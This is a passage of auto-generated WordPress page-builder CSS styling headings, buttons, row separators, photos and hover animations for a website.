.pp-heading-content .pp-heading-separator {}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-61480834cbb33 .pp-heading-content {text-align: ;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-61480834cbb33 .pp-heading-content {text-align: center;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator .pp-separator-line {margin: 0 auto;float: none;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-prefix {}}div.fl-node-61480834cbb33 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-left: 20px;padding-right: 20px;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 10px;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-61480834cbb33 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media(max-width: 480px) {div.fl-node-61480834cbb33 .pp-heading-content .pp-heading .heading-title {font-size: 28px;}} .fl-node-61480834cbb33 > .fl-module-content {margin-bottom:10px;}@media ( max-width: 480px ) { .fl-node-61480834cbb33.fl-module > .fl-module-content {margin-top:0px;}}.fl-builder-content .fl-node-6144cd14c6b84 a.fl-button,.fl-builder-content .fl-node-6144cd14c6b84 a.fl-button:hover,.fl-builder-content .fl-node-6144cd14c6b84 a.fl-button:visited {background: #b01219;}.fl-builder-content .fl-node-6144cd14c6b84 a.fl-button:hover {background-color: #000000;}.fl-builder-content .fl-node-6144cd14c6b84 a.fl-button,.fl-builder-content .fl-node-6144cd14c6b84 a.fl-button:visited,.fl-builder-content .fl-node-6144cd14c6b84 a.fl-button *,.fl-builder-content .fl-node-6144cd14c6b84 a.fl-button:visited * {color: #ffffff;}.fl-builder-content .fl-node-6144cd14c6b84 a.fl-button:hover,.fl-builder-content .fl-node-6144cd14c6b84 a.fl-button:hover span.fl-button-text,.fl-builder-content .fl-node-6144cd14c6b84 a.fl-button:hover * {color: #ffffff;}.fl-node-6144cd14c6b84 .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-6144cd14c6b84 a.fl-button, .fl-builder-content .fl-node-6144cd14c6b84 a.fl-button:visited {border: 1px solid #a4060d;}.fl-builder-content .fl-node-6144cd14c6b84 a.fl-button:hover, .fl-builder-content .fl-node-6144cd14c6b84 a.fl-button:focus {border: 1px solid #000000;}@media(max-width: 480px) {.fl-node-6144cd14c6b84 .fl-button-wrap {text-align: center;}} .fl-node-6144cd14c6b84 > .fl-module-content {margin-top:0px;}body p,.entry-content p,.entry-content ul li,.entry-content ul,.entry-content a,.pp-sub-heading p {}a.button,span.fl-button-text,span.uabb-button-text.uabb-creative-button-text,.gform_button.button,a.fl-button {}@media screen and (min-width: 769px) {}@media screen and (max-width: 1366px) {}@media screen and (max-width: 1024px) {}@media screen and (max-width: 768px) {}@media screen and (max-width: 480px) {}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-61480c3f0c17c .fl-row-content {min-width: 0px;}.fl-node-6144cd64bfd94 .fl-row-content {min-width: 0px;}.fl-node-6144d1a1384a9 .fl-row-content {min-width: 0px;}.fl-node-614807c5daba3 .fl-row-content {min-width: 0px;}